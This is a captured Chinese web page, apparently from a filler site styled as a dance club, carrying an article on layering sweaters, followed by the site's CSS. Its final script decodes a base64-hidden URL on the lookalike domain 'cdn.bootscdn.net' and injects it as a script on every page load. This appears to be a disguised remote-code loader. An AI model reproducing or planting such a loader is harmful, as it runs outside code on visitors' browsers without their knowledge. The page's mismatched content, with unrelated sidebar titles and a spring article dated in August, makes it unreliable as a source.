

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tkzjcampus.com/jx/xiangqing46735195.html
body_size: 3483
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="两件毛衣叠在一起穿（毛衣和毛衣叠穿）" />
    <meta name="description" content="春天已经到来，你会选择如何的穿搭来迎接呢？现在超流行的是，毛衣+毛衣的叠搭穿法，不仅有层次感还能让你获得更多的温暖感，所以大部分女生都会爱上的叠搭穿法，继续往下看别人是怎样穿搭的吧！
条纹毛衣+黑色毛衣

穿搭1、宽松的毛衣是你遮肉显瘦的版" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>两件毛衣叠在一起穿（毛衣和毛衣叠穿）-衡水舞蹈社团</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/app/radical/campus/idle.css" rel="stylesheet" />
  </head>

  <body>
    <nav class="navbar navbar-default QVrHLEvCE">
      <div class="container">
        <div class="navbar-header">
          <button
            type="button"
            class="navbar-toggle collapsed"
            data-toggle="collapse"
            data-target="dahOPi"
            aria-expanded="false"
            aria-controls="navbar"
          >
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
                    <div class="logo_h1">
            <a class="navbar-brand" href="/">衡水舞蹈社团</a>
          </div>
                  </div>
        <div id="dahOPi" class="navbar-collapse collapse" is_open="no">
          <ul class="nav navbar-nav">
            <li><a href="/">首页</a></li> <li><a href="/lt.html">论坛</a></li> <li><a href="/zx.html">资讯</a></li> <li><a href="/jx.html">教学</a></li> 
          </ul>
        </div>
      </div>
    </nav>

        <div class="container A7oR3">
      <div class="row">
        <div class="col-md-8">
          <div class="y7hG58">
            <h1>两件毛衣叠在一起穿（毛衣和毛衣叠穿）</h1>
            <div class="bo0CXW0PT6"><b></b><b>2022-08-31 20:02:34</b></div>
            <div class="I3GNo2n5H">
              <p><p><span style="font-size: large;">春天已经到来，你会选择如何的穿搭来迎接呢？现在超流行的是，毛衣+毛衣的叠搭穿法，不仅有层次感还能让你获得更多的温暖感，所以大部分女生都会爱上的叠搭穿法，继续往下看别人是怎样穿搭的吧！</span></p>
<h2><span style="font-size: large;">条纹毛衣+黑色毛衣</span></h2>
<p><span style="font-size: large;"></span></p>
<p><span style="font-size: large;">穿搭1、宽松的毛衣是你遮肉显瘦的版型，但想要穿得温暖的话，最好是内搭一件毛衣，毛衣+毛衣的穿搭法才是时髦又显瘦的结合，关键还能很温暖，这款是条纹设计的宽松毛衣，小V领的设计让你的颈部线条看起来就很有美感，内搭一件黑色设计的毛衣，与外搭的毛衣搭配起来，是开春超流行的穿搭。</span></p>
<h2><span style="font-size: large;">纯色毛衣+高领毛衣</span></h2>
<p><span style="font-size: large;"></span></p>
<p><span style="font-size: large;">穿搭2、同样是宽松的毛衣，但却是纯色系的版型，无论是颜色还是保暖性，都是超棒的一款毛衣，毛衣+毛衣的叠搭穿法，这才是你最温暖又时髦的穿搭法，内搭是高领的设计，可以很好的保护你颈部的温度，开春这样穿就很美！</span></p>
<h2><span style="font-size: large;">毛衣马甲+高领毛衣</span></h2>
<p><span style="font-size: large;"></span></p>
<p><span style="font-size: large;">穿搭3、外层毛衣马甲是波点为元素设计的毛衣版型，宽松的设计又成为了现在最新型的穿衣搭配法，白色+红色结合起来给人带来小清新的感觉，颜色也是很明显的，还能突显你更显肤白的颜色，内搭黑色高领毛衣，黑色为色调的颜色尽显你的高级感，无论谁穿都那么的时尚。</span></p>
<h2><span style="font-size: large;">毛衣开衫+白色毛衣</span></h2>
<p><span style="font-size: large;"></span></p>
<p><span style="font-size: large;">穿搭4、毛衣开衫是开春必备的一件单品，无论是作为外套还是毛衣来说，都可以很好的温暖你的身体，针织开衫的设计无论谁穿上都那么的高级大方，纽扣的装饰让你穿搭起来方便穿脱还很时尚，内搭白色毛衣，领子处是木耳边的设计，这样穿搭起来就很有层次感，开春这样穿美太多了。</span></p>
<h2><span style="font-size: large;">毛衣马甲+黑色毛衣</span></h2>
<p><span style="font-size: large;"></span></p>
<p><span style="font-size: large;">穿搭5、黑白色设计的衣服总是给你带来更多的层次感，纹路清晰的毛衣马甲不仅给你带来更美好的层次感，还能让你穿上变得时尚起来，纽扣的版型设计，方便穿脱的同时还能获得更舒适的穿搭法，内搭黑色毛衣，层次感很明显的穿搭法，这才是最好的叠搭穿法，温暖又好看。</span></p></p>
            </div>
          </div>
        </div>

        <div class="col-md-4">
           <div class="y7hG58">
            <div class="dRYhY bacteria virtue breed">大家在看</div>
            <ul class="kGElTk1nOea">
                            <li>
                <a href="/jx/xiangqing39865917.html" title="惊爆!!寨九坳赣州独家四人成团天天发!!!">惊爆!!寨九坳赣州独家四人成团天天发!!!</a>
                <em>2022-07-16 23:18:56</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865919.html" title="期末汇报 | 希望你每天都能不愧芳华地起舞">期末汇报 | 希望你每天都能不愧芳华地起舞</a>
                <em>2022-07-31 21:38:59</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865924.html" title="号外号外!经贸系啦啦操队员招募开始啦!">号外号外!经贸系啦啦操队员招募开始啦!</a>
                <em>2022-06-23 04:32:10</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865925.html" title="星Star亚琪少儿舞蹈基训师资班在吕梁爱艺开课啦!">星Star亚琪少儿舞蹈基训师资班在吕梁爱艺开课啦!</a>
                <em>2022-06-16 01:58:44</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865927.html" title="一分钟,中国会发生什么?">一分钟,中国会发生什么?</a>
                <em>2022-07-06 03:00:05</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865928.html" title="中国古典舞既然有它的特殊性,那么,古典舞演员就必须具备表演古典舞的特殊能力">中国古典舞既然有它的特殊性,那么,古典舞演员就必须具备表演古典舞的特殊能力</a>
                <em>2022-06-02 03:17:09</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865929.html" title="星Star亚琪少儿舞蹈基训教学法师资班第二十七期—呼和浩特站">星Star亚琪少儿舞蹈基训教学法师资班第二十七期—呼和浩特站</a>
                <em>2022-06-24 21:55:02</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865937.html" title="闹元宵,就是要猜灯谜">闹元宵,就是要猜灯谜</a>
                <em>2022-07-24 02:36:00</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865939.html" title="贺新春,迎元宵丨宝诚申江带您一起猜灯谜">贺新春,迎元宵丨宝诚申江带您一起猜灯谜</a>
                <em>2022-07-09 02:03:36</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865941.html" title="星STAR亚琪少儿舞蹈基训教学法师资班第十三期—江苏徐州站">星STAR亚琪少儿舞蹈基训教学法师资班第十三期—江苏徐州站</a>
                <em>2022-06-21 01:46:46</em>
              </li>
                           </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="container">
       <div class="y7hG58">
        <div class="dRYhY identify">友情链接</div>
        <ul class="row kGElTk1nOea">
                  </ul>
      </div>
    </div>

    <div class="uDZwB4mzC">
      <p class="container bachelor">Copyright © 2023 All Rights Reserved 版权所有 衡水舞蹈社团</p>
    </div>
    <script src="/static/js/jquery-1.12.0.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      $(function () {
        $(".navbar-toggle").click(function () {
          if ($(".collapse").attr("is_open") == "no") {
            $(".collapse").css("display", "block"); //增加css属性
            $(".collapse").attr("is_open", "yes");
          } else {
            $(".collapse").css("display", "none");
            $(".collapse").attr("is_open", "no");
          }
        });
      });
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.tkzjcampus.com/app/radical/campus/idle.css
body_size: 1153
content:

.exploreStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}


.calendarStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.outstandingStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

body {
    font-family: NSimSun;
    font-size: 14px;
    line-height: 1.5;
    color: #150700;
    background-color: #fcf7fc;
}
@media (min-width: 992px) {
    .container {
        width: 930px;
    }
}
@media (min-width: 1200px) {
    .container {
        width: 1020px;
    }
}
.QVrHLEvCE {
    background-color: #3949ab;
    border: none;
    border-radius: 0;
    min-height: 50px;
    margin-bottom: 16px;
}
.QVrHLEvCE .navbar-brand,
.QVrHLEvCE .navbar-brand:hover {
    height: 50px;
    line-height: 50px;
    padding: 0 17px;
    font-size: 18px;
    color: #ffffff;
}
.QVrHLEvCE .navbar-nav > li > a,
.QVrHLEvCE .navbar-nav > li > a:hover {
    line-height: 50px;
    padding: 0 17px;
    font-size: 14px;
    color: #ffffff;
}
.QVrHLEvCE .navbar-nav > li.active > a,
.QVrHLEvCE .navbar-nav > li.active > a:hover {
    background-color: #283593;
    color: #ffffff;
}

.uDZwB4mzC {
    padding: 12px 0;
    text-align: center;
    background-color: #fcf7fc;
    margin-top: 22px;
}
.uDZwB4mzC > p {
    height: 24px;
    line-height: 24px;
    font-size: 14px;
    color: #150700;
    margin: 0 auto;
}

.y7hG58 {
    background-color: #fff;
    padding: 23px;
    margin-bottom: 19px;
}
.y7hG58 > .dRYhY {
    border-bottom: 1px solid #6889ff;
    margin-bottom: 16px;
    margin-top: 0;
    padding-bottom: 7px;
    position: relative;
    height: 22px;
    line-height: 22px;
    padding: 0 0 7px 0;
    font-size: 17px;
    color: #150700;
}
.y7hG58 > .dRYhY::after {
    background: #e67e22 none repeat scroll 0 0;
    bottom: -1px;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 90px;
}
.y7hG58 > h1 {
    /* height: 37px; */
    line-height: 37px;
    margin: 16px 0 0;
    font-size: 24px;
    color: #150700;
    text-align: center;
}
.y7hG58 > .bo0CXW0PT6 {
    margin: 16px 0;
    color: #150700;
    text-align: center;
}
.y7hG58 > .bo0CXW0PT6 > b {
    margin: 0 10px;
}
.y7hG58 > .kGElTk1nOea {
    padding: 0;
}
.y7hG58 > .kGElTk1nOea > li {
    list-style-type: none;
}
.y7hG58 > .kGElTk1nOea > li > a {
    max-width: 51%;
    overflow: hidden;
}
.y7hG58 > .kGElTk1nOea > li > a,
.y7hG58 > .kGElTk1nOea > li > a:hover,
.y7hG58 > .kGElTk1nOea > li > em {
    display: inline-block;
    height: 27px;
    line-height: 27px;
    font-size: 14px;
    color: #150700;
}
.y7hG58 > .kGElTk1nOea > li > em {
    float: right;
}
.y7hG58 > .I3GNo2n5H,
.y7hG58 > .k7FXT {
    padding: 0 16px 16px;
}

.FgBoV1m4BQy {
    text-align: center;
    height: auto;
    overflow: hidden;
    margin: 17px auto !important;
    display: table;
}
.FgBoV1m4BQy a:link,
.FgBoV1m4BQy a:visited,
.FgBoV1m4BQy .current {
    text-decoration: none;
    padding: 5px 8px;
    background-color: #3949ab;
    font-size: 13px;
    float: left;
    border-left: none;
    color: #ffffff;
    margin: 0 4px;
}
.FgBoV1m4BQy a:hover,
.FgBoV1m4BQy .current {
    text-decoration: none;
    background-color: #283593;
}

.logo_h1 {
    font-size: 0;
    margin: 0;
}
.logo_h1 img {
    height: 40px;
    object-fit: cover;
    margin: 5px 0;
}
.y7hG58 > .I3GNo2n5H {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}
